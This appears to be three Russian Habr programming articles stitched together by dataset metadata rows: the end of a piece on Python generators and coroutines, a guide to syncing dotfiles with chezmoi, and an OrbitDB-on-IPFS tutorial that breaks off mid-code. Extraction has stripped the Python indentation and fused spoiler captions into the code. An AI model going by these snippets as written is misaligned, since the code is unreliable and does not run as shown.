Прежде, чем мы продолжим, обратите внимание, что такая симуляция функционала классов вовсе не означает, что в результате мы получаем точно такое же поведение этой структуры вне интерпретатора Python. *Все функции – это объекты; но не всякий объект – это функция.* Базовая реализация их различна, и если использовать такой код в реальном проекте, это быстро приведёт к разного рода казусам. В обычном коде, вариант привязки атрибутов к функциям редко бывает полезен. Я встречал такие реализации для интересных вариантов диагностики и тестирования, но в основе своей это лишь трюки забавы ради.
Однако понимание, что функция — это объект, позволяет нам передавать их для вызова.
Рассмотрим основу частичной реализации паттерна наблюдателя (observer):`class Observers(list):`
`register_observer = list.append`
`def notify(self):`
`for observer in self:`
`observer()`
`observers = Observers()`
`def observer_one():`
`print('Первый был вызван')`
`def observer_two():`
`print('Второй был вызван')`
`observers.register_observer(observer_one)`
`observers.register_observer(observer_two)`
`observers.notify()`
(вывод в консоль: 'Первый был вызван' 'Второй был вызван')
На второй строке, я специально сделал код менее понятным, чтобы подтвердить свой изначальный тезис «*большинство примеров в этой статье – смешные*». Здесь, я создаю новый атрибут класса **register\_observer**, который хранит ссылку на функцию **list.append**. Так как текущий класс наследуется от базового класса списков (**list**), всё, что делает вторая строка – создаёт ссылку на метод, которая могла бы выглядеть так:
`def register_observer(self, item):`
`self.append(item)`
И именно код выше – правильный способ реализации такого функционала, иначе никто не поймёт, какая логика заложена в вашем коде. А вот 2 и 3 строки (в спойлере - с конца) вы, возможно, захотите использовать на практике. Здесь две callback-функции передаются в регистрирующую функцию, и это распространённая практика. Не будь функции объектами, пришлось бы создавать группу классов с одним простецким методом внутри, названным, например, execute, и уже их и передавать.
Но что-то мы слишком стали серьёзны. Давайте сделаем нечто действительно глупое, например, функцию, которая возвращает объект функции:
Тут глупость`silly():`
`print("глупость")`
`return silly`
`silly()()()()()()`
(вывод в консоль: шестикратная "глупость" + адрес объекта в памяти)
Я не использую такую фичу слишком часто, но иногда это бывает полезно.
Например: если вы пишете функцию и вызываете её из множества мест в коде, а позднее обнаруживается, что ей необходимо сохранять какое-то состояние. Для этого, лучше заменить функцию объектом с реализованным магическим (dunder) методом `__call__()` без изменения всех мест вызова.
Или, если у вас есть callback-реализация, которая обычно передаётся функции, вы можете использовать вызываемый объект, когда необходимо сохранить более сложное состояние.
Также, я видел декораторы, сделанные из объектов, и они сохраняли дополнительное состояние или поведение.
### Генераторы
Поговорим о генераторах. Разумеется, реализовать их мы собираемся самым топорным образом. Мы можем взять за основу идею, в которой функция возвращает объект, для создания элементарного генератора-объекта, который вычисляет последовательность Фибоначчи:
Фибоначчи`def FibFunction():`
`a = b = 1`
`def next():`
`nonlocal a, b`
`a, b = b, a + b`
`return b`
`return next`
`fib = FibFunction()`
`for i in range(8):`
`print(fib(), end=' ')`
(вывод в консоль: 2 3 5 8 13 21 34 55)
Делать так не очень умно. Важно другое: мы можем составить функцию, сохраняющую своё состояние между вызовами. Оно хранится в области видимости функции, к которому мы получаем доступ через ключевое слово **nonlocal**.
Мы могли бы реализовать такой же функционал через класс:`class FibClass():`
`def __init__(self):`
`self.a = self.b = 1`
`def __call__(self):`
`self.a, self.b = self.b, self.a + self.b`
`return self.b`
`fib = FibClass()`
`for i in range(8):`
`print(fib(), end=' ')`
Ни один из этих примеров не подчиняется протоколу итератора. И как бы я ни бился, **FibFunction** не удастся заставить работать в связке со встроенным функционалом языка – `next()`. Даже после просмотра исходного кода CPython в течение нескольких часов.
Как я упоминал ранее, использование синтаксиса функций для построения псевдо-объектов быстро приводит к разочарованию.
А вот основанный на FibClass объект можно легко настроить для выполнения протокола итератора:`class FibIterator():`
`def __init__(self):`
`self.a = self.b = 1`
`def __next__(self):`
`self.a, self.b = self.b, self.a + self.b`
`return self.b`
`def __iter__(self):`
`return self`
`fib = FibIterator()`
`for i in range(8):`
`print(next(fib), end=' ')`
Это, кстати, стандартная реализация итератора, как есть. Но выглядит как-то некрасиво и многословно. К счастью, мы можем получить тот же эффект при помощи функции, которая включает оператор **yield**:
Елдим!`def FibGenerator():`
`a = b = 1`
`while True:`
`a, b = b, a + b`
`yield b`
`fib = FibGenerator()`
`for i in range(8):`
`print(next(fib), end=' ')`
`print('n', fib)`
Версии с генератором уже более читабельны, чем две первые. Здесь следует держать в голове то, что генератор не является функцией – объект **FibGenerator** возвращает объект (как иллюстрация фразы “*generator object*” в консольном выводе).
В отличие от обычной функции, генераторная не выполняет никакого кода, когда мы её вызываем. Вместо этого, она собирает объект-генератор и возвращает его. Вы можете думать об этом как о неявном декораторе: интерпретатор видит ключевое слово **yield** и заключает его в декоратор, который возвращает объект. А вот чтобы код внутри функции начал выполняться, мы должны использовать функцию `next()` – либо явно, либо через цикл `for` или же `yield from`.
Генератор, конечно, является объектом. Но намного удобнее думать о создающей его функции как об обычной: которая может передавать данные в одно место и возвращать значения несколько раз. Это что-то вроде универсальной функции: очень легко реализовать генератор, который ведёт себя не совсем как функция, и возвращает лишь одно значение:
Реализация странного генератора`def average(sequence):`
`yield sum(sequence) / len(sequence)`
`print(next(average([1, 2, 3])))`
(вывод в консоль: 2.0)
К сожалению, момент вызова функции не так легко воспринимается, так как в связке с **yield** мы обязаны вставить этот надоедливый `next()`. Очевидный способ обхода этого ограничения – добавить `__call__()` к генератору, но это не удастся, если мы попытаемся использовать присвоение атрибутов или наследование. Существуют оптимизации, которые позволяют генераторам работать в коде **С** быстрее, а также не позволяют нам назначать атрибуты. Однако, мы можем обернуть генератор в объект, похожий на функцию, используя нелепый декоратор:
Усложняем генератор!`def gen_func(func):`
`def wrapper(*args, **kwargs):`
`gen = func(*args, **kwargs)`
`return next(gen)`
`return wrapper`
`@gen_func`
`def average(sequence):`
`yield sum(sequence) / len(sequence)`
`print(average([1, 6, 3, 4]))`
Делать так – полный бред. Я имею в виду, просто напишите обычную функцию, ради всего святого!
Хотя, возникает соблазн создать кое-что поинтереснее:
И ещё усложняем!`def callable_gen(func):`
`class CallableGen:`
`def __init__(self, *args, **kwargs):`
`self.gen = func(*args, **kwargs)`
`def __next__(self):`
`return self.gen.__next__()`
`def __iter__(self):`
`return self`
`def __call__(self):`
`return next(self)`
`return CallableGen`
`@callable_gen`
`def FibGenerator():`
`a = b = 1`
`while True:`
`a, b = b, a + b`
`yield b`
`fib = FibGenerator()`
`for i in range(8):`
`print(fib(), end=' ')`
(вывод в консоль: 2 3 5 8 13 21 34 55)
Чтобы полностью обернуть генератор в декоратор, нам необходимо предоставить ему доступ к некоторым другим методам – **send**, **close** и **throw**. Такой декоратор можно использовать для вызова генератора любое количество раз, обходясь без `next()`. У меня был соблазн сделать это, чтобы мой код выглядел чище, если в нём много вызовов этой функции… Но я советую от такого воздерживаться. Программисты (включая вас), которые будут читать ваш код, сойдут с ума, пытаясь понять, что же делает этот «вызов функции». Лучше всего – просто привыкнуть к функционалу `next()`
Корутины
---------
Итак, мы провели некоторые параллели между генераторами, объектами и функциями. Теперь, поговорим об одной из самых запутанных концепций в Python – корутинах (**coroutines**, или «сопрограммы»). Обычно, их определение звучит, как «*генераторы, в которые можно отправлять значения*». На уровне реализации это, видимо, самое разумное определение. Однако, в теоретическом аспекте, более точно определить корутины можно как *конструкции, которые могут как принимать, так и возвращать значения – и то, и другое возможно в одном или нескольких местах программы*.
Тем не менее, пока мы можем воспринимать генератор как особый вид функций, которые имеют yield, и корутины, которые являются особым типом генераторов, отправляющих данные в разные точки программы, наилучший вариант – воспринимать корутины, как нечто, что умеет принимать и возвращать значения из множества мест.
Это общий случай. А генераторы и функции – это специальные случаи корутин, просто они ограничены в том, где они могут принимать и возвращать значения.
Вот пример корутины:`def LineInserter(lines):`
`out = []`
`for line in lines:`
`to_append = yield line`
`out.append(line)`
`if to_append is not None:`
`out.append(to_append)`
`return out`
`emily = """I died for beauty, but was scarce`
`Adjusted in the tomb,`
`When one who died for truth was lain`
`In an adjoining room.`
`He questioned softly why I failed?`
`“For beauty,” I replied.`
`“And I for truth,—the two are one;`
`We brethren are,” he said.`
`And so, as kinsmen met a night,`
`We talked between the rooms,`
`Until the moss had reached our lips,`
`And covered up our names.`
`"""`
`inserter = LineInserter(iter(emily.splitlines()))`
`count = 1`
`try:`
`line = next(inserter)`
`while True:`
`line = next(inserter) if count % 4 else inserter.send('-------')`
`count += 1`
`except StopIteration as ex:`
`print('\n' + '\n'.join(ex.value))`
(вывод в консоль: текст, разделённый '-------' через каждые 4 строки)
Объект **LineInserter** зовётся корутиной потому, что, в отличие от генератора, ключевое слово **yield** находится справа от оператора присваивания. Только и всего. Теперь, когда yield возвращает строку, объект сохраняет это значение, чтобы иметь возможность отправить его обратно в сопрограмму, прямиком в **to\_append**.
Мы можем отправить значение обратно при помощи **inserter.send** в исполняющем коде (он находится под текстом поэмы, в спойлере). Если вместо этого использовать `next()`, то в **to\_append** придёт **None**. И не спрашивайте меня, почему next – это функция, а send – метод, если они оба делают почти одно и то же!
Итак, вызов send успешно разделяет поэму Эмили Дикинсон (Emily Dickinson) на блоки из 4 строк в консольном выводе. Таким образом, сопрограммы могут предоставить дополнительный функционал, когда обычная «односторонняя» (one way) итерация не совсем подходит.
Код корутины мне очень нравится, но исполняющий её код можно улучшить. Недавно, я эмулировал функционал мененджера контекста **contextlib.suppress** для замены пункта **except** на callback-функционал:
Делаем замену в блоке try-except`def LineInserter(lines):`
`out = []`
`for line in lines:`
`to_append = yield line`
`out.append(line)`
`if to_append is not None:`
`out.append(to_append)`
`return out`
`from contextlib import contextmanager`
`@contextmanager`
`def generator_stop(callback):`
`try:`
`yield`
`except StopIteration as ex:`
`callback(ex.value)`
`def lines_complete(all_lines):`
`print('\n' + '\n'.join(all_lines))`
`emily = """ ТОТ ЖЕ ТЕКСТ ПОЭМЫ """`
`inserter = LineInserter(iter(emily.splitlines()))`
`count = 1`
`with generator_stop(lines_complete):`
`line = next(inserter)`
`while True:`
`line = next(inserter) if count % 4 else inserter.send('-------')`
`count += 1`
Теперь отловом лишнего занимается **generator\_stop**, и такой менеджер контекста можно использовать в самых разных ситуациях, когда необходимо обработать **StopIteration**.
Поскольку корутины и генераторы – практически одно и то же, они оба могли бы эмулировать работу функции. Мы даже можем вызвать одну и ту же корутину несколько раз, как если бы она была функцией:
Делаем корутину вызываемой:`def IncrementBy(increment):`
`sequence = yield`
`while True:`
`sequence = yield [i + increment for i in sequence]`
`sequence = [10, 20, 30]`
`increment_by_5 = IncrementBy(5)`
`increment_by_8 = IncrementBy(8)`
`next(increment_by_5)`
`next(increment_by_8)`
`print(increment_by_5.send(sequence))`
`print(increment_by_8.send(sequence))`
`print(increment_by_5.send(sequence))`
(вывод в консоль: [15, 25, 35] при каждом вызове increment\_by)
Обратите внимание на два вызова `next()`. Они эффективно «подготавливают» генератор, продвигая его к первому **yield**. Тогда каждый вызов **send** выглядит, по факту, как одиночный вызов функции. Исполняющий программу код не совсем похож на вызов функции, но секунду, сейчас мы применим чёрную магию декораторов:
Щепотка чёрной магии`def evil_coroutine(func):`
`def wrapper(*args, **kwargs):`
`gen = func(*args, **kwargs)`
`next(gen)`
`def gen_caller(arg=None):`
`return gen.send(arg)`
`return gen_caller`
`return wrapper`
`@evil_coroutine`
`def IncrementBy(increment):`
`sequence = yield`
`while True:`
`sequence = yield [i + increment for i in sequence]`
`sequence = [10, 20, 30]`
`increment_by_5 = IncrementBy(5)`
`increment_by_8 = IncrementBy(8)`
`print(increment_by_5(sequence))`
`print(increment_by_8(sequence))`
`print(increment_by_5(sequence))`
Декоратор принимает функцию и возвращает новую – **wrapper**, которая назначается переменной **IncrementBy**. Теперь, каждый раз при вызове этой переменной, она собирает генератор, используя исходную функцию, и продвигает его к первому оператору **yield**, используя **next**. Он возвращает новую функцию, которая вызывает **send** у генератора каждый раз, когда он вызывается. Эта функция делает аргумент по умолчанию равным None, чтобы он также мог работать, если мы вызываем next вместо send.
Не смотря на очевидную читабельность исполняющего кода, я крайне не рекомендую использовать такой стиль кода, в котором корутины ведут себя как гибридные объекты \ функции. Аргумент, в котором другие программисты не смогут залезть вам в голову, остаётся в силе. Да и потом: send может принимать лишь один аргумент, и вызываемый объект весьма ограничен.
Прежде, чем мы закончим обсуждение, взглянем коротко на исполняющий код, который мог бы обработать строфу *emily* без использования корутин, генераторов, функций или объектов:
`for index, line in enumerate(emily.splitlines(), start=1):`
`print(line)`
`if not index % 4:`
`print('------')`
Максимально просто.
Вот так бывает со мной каждый раз, когда я пытаюсь использовать корутины. Я продолжаю рефакторить и упрощать код до тех пор, пока не пойму, что корутины вообще были лишним его компонентом ;)
Конечно, для сопрограмм есть случаи, когда их применение - незаменимо..
Например, моделирование системы с переходом между состояниями; или выполнение асинхронной работы с библиотекой asyncio (которая оборачивает все возможные сумасшествия с помощью StopIteration, каскадных исключений и т.д.). Или – вот такие реализации, как выше, ради баловства.
Итак, стало ясно, что в Python существует не один способ сделать множество вещей. К счастью, большинство из них не так очевидны, и обычно есть «*один, и желательно только один, очевидный способ сделать что-то*», цитируя Дзен Python.
Я надеюсь, что к этому моменту вы еще больше запутались в отношениях между функциями, объектами, генераторами и сопрограммами, чем когда-либо прежде. Надеюсь, теперь вы знаете, как написать много кода, который никогда не следует писать. Но в основном я надеюсь, что вам понравилось изучение этих тем. | https://habr.com/ru/post/685396/ | null | ru | null |
# Синхронизация системных настроек

Как известно, большинство программ в мире Linux и частично в MacOS используют текстовые файлы для конфигурации.
Иногда случается необходимость в переносе своих настроек на новую систему. Также очень важно иметь одинаковое окружение дома и на работе.
Особенно важно это тем людям, которые как и я любят перенастраивать свое рабочее окружение.
Очень долгое время у меня был `git` репозиторий, синхронизированный с Github, Gitlab и Bitbucket.
Для некоторых конфигов я вручную делал симлинки, для других использовал `vimdiff`/`meld` для визуального сравнения файлов и переноса общих настроек.
Например я добавил настройку в свой `.vimrc` на домашнем компьютере. Запустил `meld ~/.vimrc /.vimrc`, просмотрел изменения, синхронизировал их и запушил в репозиторий.
Потом на работе уже нужно было скачать изменения и запустить такую же команду, чтобы синхронизировать изменения на рабочем компе.
Сценарий далек от идеального и на это уходит много времени. А еще так не синхронизируешь какие-то секретные данные, типа ssh ключей.
Я знаю, что можно шифровать данные в репозитории, но так как они публичные, я предпочитаю использовать флешку, на которой так же хранится моя keepassxc база паролей.
Совсем недавно в ютубе я наткнулся на [видео](https://www.youtube.com/watch?v=CxAT1u8G7is) про использование `GNU Stow` для синхронизации дотфайлов и понял, что не только меня беспокоит эта ситуация и кто-то уже инвестировал свое время в ее решение. Как только вопрос сформулировался, как сразу нашелся на него ответ в виде [отличной статьи](https://wiki.archlinux.org/title/Dotfiles) на Archwiki. Так как у меня много файлов, которые немного отличаются на разных машинах, то все программы, не умеющие в шаблоны сразу отпали. Мой выбор пал на `chezmoi`, так как он написан на `go` и можно напрямую скачать один бинарник с Github курлом, если нужно перенести свои настройки на новую машину. Так же решается проблема синхронизации секретных данных интеграцией с разными менеджерами паролей(1Password, Bitwarden, gopass, KeePassXC, LastPass, pass, Vault, Keychain, Keyring) или шифрованием данных с помощью GnuPG/age.
Я не буду прямо переводить [документацию](https://www.chezmoi.io/), кто захочет прочитает сам, она хорошо структурирована.
Просто приведу пару собственных примеров, чтобы оценить всю мощь данной программы.
Собственный конфиг
------------------
`chezmoi` как и любая другая программа в мире Linux имеет собственный конфиг, который должен быть по пути `$XDG_CONFIG_HOME/chezmoi/config.toml`.
Сам конфиг может быть 3 форматов — Toml, Yaml или Json. Для себя я выбрал Toml.
Можно хранить конфиг на каждой машине отдельно, но я предпочитаю синхронизировать его вместе с другими файлами. Поэтому я использую специальный файл `.chezmoi.toml.tmpl` в корне репозитория. Все файлы с расширением `*.tmpl` интерпретируются как шаблоны на языке `go`(также доступны все дополнительные функции шаблонизатора [sprig](https://masterminds.github.io/sprig/)). Вот мой шаблон конфига
```
{{- $type := "personal" -}}
{{- $kps_key := "" -}}
{{- $personal_ip := "" -}}
{{- if ne .chezmoi.hostname "personal" -}}
{{- $type = "work" -}}
{{- end -}}
{{- if (hasKey . "kps_key") -}}
{{- $kps_key = .kps_key -}}
{{- else -}}
{{- $kps_key = promptString "kps_key" -}}
{{- end -}}
{{- if (hasKey . "personal_ip") -}}
{{- $personal_ip = .personal_ip -}}
{{- else -}}
{{- $personal_ip = promptString "personal_ip" -}}
{{- end -}}
[data]
type = {{ $type | quote }}
kps_key = {{ $kps_key | quote }}
personal_ip = {{ $personal_ip | quote }}
{{ if eq .chezmoi.hostname "personal" -}}
bluetooth_mac = ""
cpu\_format = "{utilization} {frequency}"
eth\_id = ""
wifi\_id = ""
{{- else }}
cpu\_format = "{barchart} {utilization} {frequency}"
eth\_id = ""
wifi\_id = ""
{{- end }}
color = "on"
format = "toml"
mode = "file"
pager = "bat"
[diff]
command = "meld"
[git]
autoAdd = true
[keepassxc]
database = ".kdbx"
args = ["-k", "{{ .kps\_key }}" ]
```
В конфиге есть общие настройки, типа color или format, а есть секция `data`.
В данной секции объявляется список ключей=значений, которые потом можно использовать в шаблонах. Пример использования — `{{ .kps_key }}`
Для общих данных есть файл `.chezmoidata.`.
Создание конфига происходит командой `chezmoi init`
После этого можно добавлять файлы, которые будут синхронизироваться командой `chezmoi add`
Чтобы посмотреть разницу между репозиторием и текущим состоянием системы есть команда `chezmoi diff`
Если вы вручную отредактировали файл, можно смержить командой `chezmoi merge` или `chezmoi merge-all`.
Чтобы применить изменения — `chezmoi apply`.
Отдельно стоит выделить создание шаблонов.
Можно просто руками переименовать файл, добавив в конце суффикс `.tmpl`, но для этого лучше использовать специальные флаги при добавлении файлов.
При использовании флага `--template` файл сразу добавится с нужным расширением.
А если файл уже содержит значение, которое есть в конфиге в секции `data` — `chezmoi add --autotemplate` автоматически подставит нужный ключ, как переменную в созданный шаблон.
Кстати, все файлы, которые добавляются в репозиторий, вместо точки в начале имени файла используют префикс `dot_`.
Например команда `chezmoi add ~/.bashrc` создаст файл с именем `dot_bashrc`.
### Скрипты
Шаблоны — это хорошо, но они не могут заменить все возможные сценарии, поэтому данная программа может запускать любые скрипты, если их правильно оформить.
Например вам надо создать какую-то директорию, на которую потом будет ссылка в `.bashrc`
Надо создать скрипт с префиксом `before_dot_basrc`, например `before_dot_bashrc_run.sh`
```
#!/usr/bin/env bash
mkdir -p $HOME/.local/share/bash/functions
```
Не забываем про шебанг и соответствующие исполнительные привилегии. Скрипт может быть любой, на баш, на питоне, бинарник на го/раст и тд.
Есть разные другие полезные префиксы и для скриптов и для файлов
Например, вот как я создаю ssh ключ для github на новой машине
Файл `private_dot_ssh/private_dot_ssh/create_private_github.tmpl` с контентом
```
{{ keepassxcAttribute "/dotfiles/ssh/github" "private" }}
```
Префикс `create_` создает файл, если его нету, `private_` добавляет маску чтения файла владельцем.
### Еще примеры
Я использую шаблоны чтобы создавать уникальные конфиги для каждой системы.
Например в моем `.zshrc` раньше были такие проверки
```
if [ -f $ZDOTDIR/aliases.local.zsh ]; then
. $ZDOTDIR/aliases.local.zsh
fi
```
Сейчас я их заменил таким шаблоном
```
{{ if stat (expandenv "$ZDOTDIR/aliases.local.zsh") }}
. $ZDOTDIR/aliases.local.zsh
{{ end }}
```
Также можно проверять на наличие исполнительного файла в $PATH
```
{{- if (or (lookPath "cargo") (stat (expandenv "$HOME/.rustup"))) }}
alias crn='cargo run'
alias cup='cargo update'
alias cbd='cargo build'
alias cbr='cargo build --release'
setup_cargo () {
rustup completions zsh cargo > $LOCAL_ZSH_COMP_DIR/_cargo
rustup completions zsh rustup > $LOCAL_ZSH_COMP_DIR/_rustup
}
setup_cargo_tools() {
if ! command_exists cargo-expand; then
cargo install cargo-expand
fi
if ! command_exists cargo-audit; then
cargo install cargo-audit
fi
if ! command_exists cargo-outdated; then
cargo install cargo-outdated
fi
}
{{- end }}
```
### Заключение
Мой сценарий синхронизации конфиг-файлов сильно упростился. Также надеюсь, что эта статья кому-то поможет упростить их сценарии.
P.S. Так же посматриваю на различные системы установки необходимых пакетов, при переустановке системы. Пока в планах затестить [Comtrya](https://www.youtube.com/watch?v=KGqT7Kx616w), как ориентированную на локалхост альтернативу `Ansible`. | https://habr.com/ru/post/585578/ | null | ru | null |
# OrbitDB — децентрализованная база данных на IPFS

Мы уже рассказывали про [InterPlanetary File System](https://habr.com/ru/company/vdsina/blog/496436/), распределённую сеть поверх одноимённого p2p-протокола с доступом к данным по HTTP. Данные в ней не поддаются изменению (не блокчейн, но часть принципов совпадает), хранятся неограниченно долго и у неё даже есть система резервируемых имён IPNS, позволяющая бесплатно размещать статические сайты и serverless приложения. Главный недостаток IPFS — низкая и непредсказуемая скорость передачи данных: каждый файл или каталог разбивается на блоки, которые случайным образом разлетаются по всей сети и собираются воедино с помощью DHT. Таким образом, если даже незначительную часть блоков занесёт на другое полушарие, затормозится вся загрузка. Это в принципе проблема всех распределённых сетей и легкого решения нет. Зато разработчики и комьюнити проекта OrbitDB смогли решить другую назойливую проблему IPFS — отсутствие полноценной базы данных, которая могла бы полноценно интегрироваться с экосистемой IPFS и быть такой же независимой и безопасной.
Что делает OrbitDB уникальной в своём роде? Она, как и все распределённые системы, не зависит от конкретных серверов и хранит данные распределённо и с большим запасом копий. Копии постоянно синхронизируются между всеми доступными пирами и переписываются в соответствии с [CRDT](https://en.wikipedia.org/wiki/Conflict-free_replicated_data_type) (бесконфликтные реплицированные типы данных, вот подробная [статья](https://habr.com/ru/post/418897/)). Именно благодаря OrbitDB serverless приложения на основе IPFS могут пользоваться единым источником данных, не полагаясь на сторонние сервисы. При этом подход к хранению данных сильно меняется по сравнению с обычной клиент-серверной архитектурой: каждый участник сети хранит только «свои» данные, к которым у него есть доступ, а совместный доступ и система прав работают из коробки.
> Кстати, реплики работают через [IPFS PubSub](https://github.com/ipfs/js-ipfs/blob/master/docs/core-api/PUBSUB.md), на котором построено большинство децентрализованных приложений (dApps). PubSub — обычная практика для больших сетей, паттерн, позволяющий подписаться на изменения определённого узла и взаимодействовать с ним напрямую. Обычно он используется для рационального распределения нагрузки на сеть, но в IPFS это также единственный встроенный способ взаимодействовать между узлами: каждый доступен только по длинному хэшу, который невозможно подобрать или угадать случайно.
Долгое время OrbitDB не выходила из мучительного этапа разработки, когда вроде бы основное ядро готово, но на периферии постоянно что-то валится и вызывает каскад багов — в общем, не то что в прод, её даже для пет-проектов было слишком неудобно использовать. К счастью, за прошлый год вышло много крупных релизов, которые довели всю систему до довольно стабильного состояния (только местами не хватает документации, при том что мануал по размеру приближается к небольшой книге). Дальше мы разберём процесс создания и взаимодействия со свои инстансом и попробуем его в действии на маленькой демке.
Создаём базу
------------
Конкретных требований к железу разработчики не приводят, я пробовал работать с IPFS и OrbitDB на разных машинах и рекомендую брать не меньше 2гб памяти и двух ядер для средней нагрузки, а для высокой придётся подбирать характеристики самостоятельно. В пике при одновременной загрузке файлов на 3-5 гигабайт одна нода съедала целиком выделенные ей 4 гига оперативки на двухъядерном 3.2ГГц сервере, поэтому самое дешёвое железо лучше не брать.
У IPFS есть две независимые реализации, на Go и JS, и вторая гораздо популярнее из-за простоты встраивания в расширения и веб-приложения. На ней же и основывается OrbitDB. поэтому накатываем NodeJS с npm и устанавливаем пакеты:
```
npm install orbit-db ipfs
```
Для работы с базой нам нужно запустить IPFS и создать инстанс OrbitDB. Это ещё не сама БД, это интерфейс:
```
const IPFS = require('ipfs')
const OrbitDB = require('orbit-db')
async function main () {
const ipfsOptions = { repo : './ipfs', }
const ipfs = await IPFS.create(ipfsOptions)
const orbitdb = await OrbitDB.createInstance(ipfs)
}
main()
```
Всего доступно четыре типа данных: key-value, log (только дописывание в конец), feed (log с возможностью перезаписи) и documents (индексированный JSON). Есть ещё обычный инкрементальный счётчик, но назвать его типом данных язык не поворачивается.
Создадим KV-базу:
```
const IPFS = require('ipfs')
const OrbitDB = require('orbit-db')
async function main () {
const ipfsOptions = { repo : './ipfs', }
const ipfs = await IPFS.create(ipfsOptions)
const orbitdb = await OrbitDB.createInstance(ipfs)
// в OrbitDB много алиасов, здесь .keyvalue приравнивается
// к созданию базы, но им же можно и открыть её
const db = await orbitdb.keyvalue('first-database')
}
main()
```
После создания БД получает уникальный адрес вида `/orbitdb/` + хэш + название базы. Например, такой:
`/orbitdb/Qmd8TmZrWASypEp4Er9tgWP4kCNQnW4ncSnvjvyHQ3EVSU/first-database`
Здесь `/orbitdb/` это протокол, а посередине — обычный мультихэш IPFS, по которому можно обнаружить манифест базы.
Система доступа
---------------
Каждая запись в базу подписана публичным ключом её автора, который можно получить из объекта `identity`:
```
const identity = db.identity
console.log(identity.toJSON())
// вывод
{
id: '0443729cbd756ad8e598acdf1986c8d586214a1ca...',
publicKey: '0446829cbd926ad8e858acdf1988b8d586...',
signatures: {
id: '3045022058bbb2aa415623085124b32b254b866...',
publicKey: '3046022100d138ccc0fbd48bd41e74e4...'
},
type: 'orbitdb'
}
```
Подробно расписывать все варианты работы с ключом здесь не имеет смысла, всё достаточно детально изложено [в доках](https://github.com/orbitdb/orbit-db/blob/master/GUIDE.md#access-control). Вкратце: при создании базы в объекте `accessController` передаётся список разрешённых айдишников, который, **внимание**, пока работает только на добавление. Отозвать доступ нельзя, не изменив глобальный адрес БД.
```
const IPFS = require('ipfs')
const OrbitDB = require('orbit-db')
async function main () {
const ipfsOptions = { repo: './ipfs',}
const ipfs = await IPFS.create(ipfsOptions)
const orbitdb = await OrbitDB.createInstance(ipfs)
const options = {
// Выдаём себе доступ
accessController: {
write: [orbitdb.identity.id]
}
}
const db = await orbitdb.keyvalue('first-database', options)
console.log(db.address.toString())
// /orbitdb/Qmd8TmZrWASypEp4Er9tgWP4kCNQnW4ncSnvjvyHQ3EVSU/first-database
}
main()
```
Для добавления другого пира, нужно указать его собственный `orbitdb.identity.id` — публичный ключ ключ из примера выше.
Чтобы сделать базу открытой для всех, достаточно указать
```
accessController: {
write: ['*']
}
```
Чтобы выдать доступ после создания базы, используем `await db.access.grant('write', identity2.publicKey)`
Операции с данными
------------------
Здесь нужно сразу отметить особенность IPFS: чтобы не засорять сеть неиспользуемым мусором, DHT регулярно вычищает его из себя. Чтобы ваши данные не превратились в мусор, их нужно закрепить (pin). Это правило работает для любых данных во всей сети, и нужно не забывать о нём, чтобы не остаться внезапно без базы.
#### Put/Set/Add/Inc… wtf?
Для разных типов данных используются разные методы, что логично, но поначалу сбивает с толку. Итак:
* key-value: put или set
* log и feed: add
* docs: put
* counter: inc
```
// создаём инстанс
const orbitdb = await OrbitDB.createInstance(ipfs)
// создаём базу
const db = await orbitdb.keyvalue('first-database')
// записываем данные
await db.put('name', 'hello')
// или закрепляем их, чтобы не выпилил GC
await db.put('name', 'hello', { pin: true })
```
Похоже на минное поле? Осталось только добавить, что все операции записи пока должны выполняться синхронно. Вроде как пропускной способности хватает с запасом, но помнить нужно.
#### Get и компания
* key-value: get
* log и feed: iterator
* docs: get и query
* counter: value
```
const orbitdb = await OrbitDB.createInstance(ipfs)
const db = await orbitdb.keyvalue('first-database')
await db.put('name', 'hello')
const value = db.get('name')
// hello
```
Конечно, было бы неплохо рассмотреть ещё разрешение конфликтов, персистентность и реплицирование, но они достаточно хорошо описаны в доках и к ним можно будет вернуться при более глубоком погружении, пока что нам нужен только базовый функционал для прототипа.
Хабр торт?
----------
Что может быть проще Todo? У OrbitDB есть публичная демка полноценного TodoMVC, с персистентностью, хранилищем и логикой. Пока слишком много, возьмём минимальный функционал — пользователи с разных клиентов могут изменять общедоступные данные хранящиеся в публичной базе. У каждого на клиенте записывается его кусок, после чего уходит синхронизироваться с остальными. Обросим ручной ввод, чтобы не париться с санитайзером, лучше поспорим о вечном — а Хабр ещё торт?
*Конечно, оставим нежно-нейтральный вариант*
Мне было проще накидать за пять минут макет на Vue, но это дело вкуса. При желании, можно вообще выкинуть UI и вести войны в консоли.
**Весь компонент под катом**
```
Хабр:
Последнее обновление: {{lastUpdated}}
import dropdown from 'vue-dropdowns'
const IPFS = require('ipfs')
const OrbitDB = require('orbit-db')
export default {
name: 'HabrIs',
components: {
dropdown
},
data() {
return {
options: [{ name: 'торт' }, { name: 'не торт' }, { name: 'социальное СМИ об IT' }],
active: {
name: 'социальное СМИ об IT',
},
lastUpdated: '',
db: false,
address: '/orbitdb/zdpuB3UcoWfRJCEeZ7rMsw3CuLjK25ahuTG1KCs9CW2b1HVsV/habr-is'
}
},
methods: {
onSelect(value) {
this.active = value
this.lastUpdated = new Date().toLocaleString()
this.updateDatabase()
},
run: async function () {
const ipfsOptions = {
repo: './ipfs',
EXPERIMENTAL: {
pubsub: true,
},
config: {
Addresses: {
Swarm: [
'/dns4/wrtc-star1.par.dwebops.pub/tcp/443/wss/p2p-webrtc-star/',
'/dns4/wrtc-star2.sjc.dwebops.pub/tcp/443/wss/p2p-webrtc-star/',
'/dns4/webrtc-star.discovery.libp2p.io/tcp/443/wss/p2p-webrtc-star/'
]
},
}
}
const ipfs = await IPFS.create(ipfsOptions)
const orbitdb = await OrbitDB.createInstance(ipfs)
if (!this.address) {
this.createDatabase(orbitdb)
} else {
this.openDatabase(orbitdb)
}
},
createDatabase: async function (orbitdb) {
try {
const options = {
EXPERIMENTAL: {
pubsub: true,
},
accessController: {
write: ['\*']
}
}
this.db = await orbitdb.keyvalue('first-database', options)
this.address = this.db.address.toString()
console.log('created database at ' + this.address)
await this.db.put('value', 'торт', { pin: true })
await this.db.put('lastUpdated', new Date().toLocaleString(), { pin: true })
this.getData()
} catch (e) {
console.error(e)
}
},
openDatabase: async function (orbitdb) {
try {
this.db = await orbitdb.keyvalue(this.address)
console.log('opened database at ' + this.address)
console.log(this.db)
this.getData()
} catch (e) {
console.error(e)
}
},
getData() {
setInterval(() => {
try {
const value = this.db.get('value')
this.active.name = value
const lastUpdated = this.db.get('lastUpdated')
this.lastUpdated = lastUpdated
} catch (e) {
console.error(e)
}
}, 3000);
},
updateDatabase: async function () {
try {
await this.db.put('value', this.active.name, { pin: true })
